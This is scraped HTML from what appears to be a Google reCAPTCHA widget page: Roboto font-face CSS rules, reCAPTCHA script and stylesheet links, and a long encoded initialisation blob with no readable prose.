  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cBpxmpzgESBBTRKa_5vyBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cBpxmpzgESBBTRKa_5vyBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cBpxmpzgESBBTRKa_5vyBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhl8SNW4mI8OKwpY1V8Kyw78SVkPCtMKmVFbDhcOjw6JJw5vDpMKrw6pcXCg2w6fCth9Bw4VjWTk3w7nDksKTw4/[base64]/CqMOXwr/Cr2w/wr9ewrLCgcOJK8K2ecOLdFpVOyw+SMKEwpw7w6QbamkkUMOECX8QLTnDsydzb8O4NB4RPMK2IVDCpW7Cil07w5Zvw67CncO9w7llwr/DszMuKANpwrTCk8Ouw6LCmGnDly/Do8OEwrdLw5XCsBxFwoHCiB/DvcKow4zDjUw6woo1w7NAw6bDglHDuULDj1XDiMKzNRvDicKbwp3Dv1cTwowgBMKTwoxfAcKcRMOdw5jCtMOyJRHDuMKBw5V/w5p+w5TCqhZbc0nDp8OCw7vCowd1R8Oqwo3CjcKVQjHDoMOnw4BGTMO8w78zKsK5w5sOJsK9ZyfCpsK8B8OtdVjDml94wqsgQ2fClcKiwqXDkMO4wpzDq8O1bnMbwpzDn8KJwqcrRHDDiMO2bkbDh8OGRXfDmcOCw5QxSMOdYcKCwr0/SU3DosKtw6PDhD3CicKSw7fCnm7DusKtwpkxXWJ/HF4gwrXDq8OnaDLDpAEhVMOyw79Dw4cOw7d9LXfCl8OdN0DCvMKCM8Ozw6bDux18w6/Ck3l7wrZIwpHDnwfDs8OMwpVUMsKywp/DvcOYw7bCqMKxwrdlIxXDmSJIe8O7wpzCp8Kow47DiMKaw7jCusKLM8OKY1vCrMO0wpw3FVZ9HMORME7CosKAwoLCtMOkb8KzwpXDtHHDgMK1wofDgEdEw5TCmMKrBsOQKMOGeFBuGMKkfSN/[base64]/[base64]/CvMKDbMKdGMOkUcKVD25+wo4vw4vCujrDncOZEXTDtMKYwo/DmsOtOMKhFm0lFcKWw5jDiQgiHVENwoLCu8OFNcOMK0h7HcKtw5jDnMKSwox0w5zDtMOOGC3Dm3Vnfiw6JMOOw6x4w5zDoVzDrMOWCMOAZcOffVNYw50cKjozZCJlwqcAwqHDm8OkI8OfwoPDlUDCjMOaB8Orw5B/w6Ekw40OWExwIifDgTBxYMKbw6xweA/Cl8OIZG8bw6pVT8KVIsK1UnAGw4caccO5w7bCvMOBcRnCs8OpMl4FwpICfSt2TMKAwofCnHJRGcO+w5TCnsK2wovDti/Ci8ONw6LDpsO4VcOXwrHDscOsH8KGwpjDj8Ozw7INb8OXwp4vw4LCtjROwpgSw6U5wqoHaiDCnxltw5E+YMOlaMOpQMKnw4NMKMKoW8KAw6/Ci8OqZcKNw4fCpjgPXB/DtHnDvRDCpsKLwr9/[base64]/CtD8ww7zDrcO4woQdMk/DpMKWPFN5G1bDtcK/[base64]/w60/w4LCrCXCvyPDnGVgw55CJlUJORDDo8OfHsOJw4ouIi1SZDXDncKBQkR/[base64]/[base64]/[base64]/CsMOmFsOGwrrCvsKlNcOqw7PDocO6w6tMb0s7SkopQAA+w7nDpcObwqnDkXkUX0o7wrXCmGBIcsO/S2pMQsO2CUA/WgjCv8O+wqIjGFrDiznDt1PCu8OOW8OLw783K8Oaw47DkjnCkkrCmSzCvMK3LmBnw4JpwrrDpH/DqydYw7kQCnclVcKNc8Osw57Cv8K4ZGHDqcOrTcOdwpdVUMKJwqR3wqXDl0NeYMK3UFJbEsOiw5BWw4/ChX/DjEEuJ3LDqMK8woJZwpzChVzCkMKswpF6w5t8IgfChyRjwqnCr8KYEMKsw7oxw4hUcsOYd28swpDCkx/Co8KDw4UqTxwrfRvCtXvCtAk8wrLDnQTCgMOKWQXCgcK7eV/CpcKCJHFPw6PDmMOVwoDDosO0A0wETsKkw5VQMwhvwpM/[base64]/DlsOUwqp5w5XCj0heCsOTSsKdwr1qwqjDvcOew7zCi8K7w67ChcKubXbCsRl2fcOFBFF/TMOtOcKzw7rDqcOja1fCh0zDmDrCtDhlwqkQw70zLcOWwrbDh3wnEl95w5t0YxJZwpHCl2E4w5sPw6BdwqlZKMOGR1I/[base64]/CpMOjwqsbfMKowqguwr97FVJSw6YXb8KqRA3DicO8IsO6ecKvBcO0OcOpRDrCsMO9HsKQw6NmNQ0jw4jDhGPDkwvDucOiISXDu1knwoxbFsKTw40Qw5VfPsKxE8O4VjE7GVAaw7gxw6zDrjLDuEwHw53CkMOhVyEZRcKgwrHCj1gHw5c1YsOqw7vCs8K5wqDCs0/[base64]/[base64]/CiWjDvmguUwbCm1TDt0lWTcOzw5kewohrwqY4wotOw6xGaMOhCR3DoUpZK8Kvw6ZsVxRdwohZLMO1w41nw4rDqMOowp91UMOpwqVcSMKwwrHCscOfw5vCpGQ2wrvDswZhNcKtE8OyXsKCw4FqwooNw79DYV/CvMO2DXzCjMKyc0xWw5zDrB8EZCzCq8OZw6AfwpY0FxZbJcOWwrrDtGvDn8KGQsKIW8KCO8ORP1XCrsK/wqjDrzAwwrHDp8KPwqrCuipnwo7Cm8KRw6tlw6Rew47Dg20xI2TCt8OFRcO0w7N7w7XDkw/[base64]/DqmrDhsKcwo/DhGVqw64jw7IFL8O/wrPDuiPCrWYeQCBow6TCkGfCgSPChVAqw7DCqnXDr3sRwqoqw4fDiUPCtsK4LsOQwozDi8OgwrEiUCAqw6hhaMOuwq/CvFDDpMK5wqkWw6bCm8K0wp3DuhdEwrTClREDPcKKPw5fw6DDkMKnw6XDtC1Nc8K/PsOPw6sCcsOtIClPwrESOsOjw5ZxwoEUw4vCsR0mw5HDs8O7w5bCm8O3dVoEJcKyHkjDgzDDnFxHw6fCtsKTwpjCuTXDksOhfTPDi8KCwqDClsKubhHCgkzCmFMowqbDicKgOcKOXcKcwp4FwpfDg8O0woAIw7/Cq8Kaw5jChBjDmXdHVMOAwoMIFirCo8KKw6/[base64]/Dj8OSFXNZwoPChW02DsKXR8KUw5/DtsOPw43Cq3LChsKMAmh4wpTCo1/CuGPCqW/DrcKrw4QjwrTCmcK0wqhxQWtLFMO7E0IBwrTDtgRvbUZ5VsOVBMOAwpXDgnEAwpfDkk9Gw7TDh8KQwrZLwpXDq2HCv27Dq8KLT8KndsOhw5p+wpRNwofCsMKlTVBnVi3Cq8KPwod/w77CrQwTw454PsOHwq3Dh8KGB8K8wqnDi8KRw7ATw5NsOVB9w5AULRbCuQzDncO/[base64]/CucO+w4PCn8O5eMKSw5fDg8K4T8KdFMKQHcOsw6AGFcODHcOhw57CrMKVwqUAw7FLwroXw7U0w5rDscKsw4jCpcKVGSMAfi1mc1BawrYEw7/DlsORw7TCiG/CtMOsYBkLwpZtDhMiw6N+SlDDpBHDqz4+wrxHw7AiwrVfw6k4wpDDmTB4UcKiwrPDlA9Gw7bCqFXDr8OOT8Kiwo/CkcKYwoHDgMKYw6nDsCbDiV4/w5/DhG9mTMK6w4kEwovDvhDCpMOuBsKswqfDpcKlfsKjwpQzETjDm8KBNDN3Yg5tKhdVDHLCj8OKeU9aw7hJwp9WOAFkw4fDpMOLUhdvaMKHL3xvQyMwe8OxWMOVKcK3G8KDwqAFw4sRw6sTwrwmwqhAezQdGnl0wpY/cjrDlMKqw7NEwq/DvmrCsRfDpcOIwq/CoCjCi8OsTMKDw6htwp/CtXkjLldiPcKaPF0zVMOZW8KIdyTDmArDu8K2EihgwrBUw4tnwrDDo8OydCBIYMK2w5PDhj/DkjfDisKFw4fCvhcJeBJxwqdYwpTDolvCm0rDtVVJwq/CqxXDpljCnCrDk8Ojw4gFw6pfDE3DhcKpwpY5wrYhE8Kvw5TDp8O0w6jCnytfwoDCj8KhO8O/w6nDrMOZw7pvwo7Cl8O2w4gGwrbCu8OVw5Zew6XCsWQ9wrrCtMK8wrdiw7JXwqgfLcOUIRbDl3HDscKawoUVwpbDtcORe0HCnMKew6jCnGtIG8Kew4hRwrrCsMKOW8KaNQbDigDCjAXDi2EbF8KkVRLClMKFwpZpwpA2acKBwrLChwjDtsKlCETCqnQWTMK7I8K8Gz/CsUDCiCPDtnc1IcKkwpDDvGFFAmUOTUFQBE5vw4plICnDp07Dk8KFw7/CnkQwXVvDhTt6P1PCv8Orw6kBaMKoU3Y2wp1WbFRbw4bDicOlw4bDuBgOwoIpbxsDw5lzw6fCrGF1wpVyZsO+wo/CvsKRw7k1w5IUNcOdwqjCpMK4YMOUwqjDhVPDvADCucOowpnDqhcSFVNnwqPDr3jDnMKaMnzDswx7wqXDnSDCogcuw6ZvwpDDksOSwpBNwrbCjgzCocOgwr8/[base64]/Ck8OpwrXDozTDi1jDoMKYwotGw4creh4ow6rCuQ/Ck8K3wr1Ew6zCt8OwG8OnwrZCwqp2wrvDqXfDkMOLKUnDocOQw5bDt8OxXsK0w4REwp8oVGAOGy5/[base64]/wqoWe8OuJhYfwqYRw41FwpZ1aBFkFCfDh8OSZQLCigsdw6TDisKYw5bDj1zDlU3CvsOkw6Z/w4XCn3N2GMK8wqx7w7/CvSrDvCLDkMOEwrPCj03CmsOHwp3CunHDrMOdwr/[base64]/XAbDqVHCmkDCnCF4BsK0wpvCuxrCvmMFbwrDvhYVw5XDpMOfC1skw5F5wqozw7zDg8OUw7MhwpoHwrfDrsKLCcOoG8KRCcKtwrbCjcOxwr54dcOBRkZZwpfCqcKmSXVnCnZ4OlFPw6LDl0oQRVgCEXvCghLDniDDqGwNw7DCvhA0w5LCnwbCrMOAw7QBWgw8BMKXJl/DscKpwosxOS3CpXQew7TDi8K5fsOWOzbDgSoTw7cTwoMgM8ODe8OVw6HCmcO6wpVlLCtac27DvSXDvinDhcOYw54BZMOwwprDl1kLOz/DkEzDncK/w7PCqW8qw4HCpcKCG8OzCUQAw4jChmQnwo5CVMOcwqrChHTDo8KywptHAsO6w6TCnkDDrTfDmcK4Byp7woE1EG9KZMKAwrA2P3HChMOqwqoow4rCncKCMhAJwoxPw5jDv8KSNFFcZsKNY0dgw7YBwrjCvVk/AsKow5gJZ0F+AX1GMBghw4kHPsO9asOzHjbCosOMK1fDo0XDvsKofcOydGYhQMK/w5UZesKTVDLDg8OcY8KUw51MwrseBWLCrsODQsKgf1nCuMK8w6Ynw44OwpPDlsOvw7Unak0wHMKYw6gEFsO2wp4Pw5pSwpVNE8KDUGbCrsOzL8KBecOFOhrCocOKwpnClMKYHX1ow6fDmD0GOQfC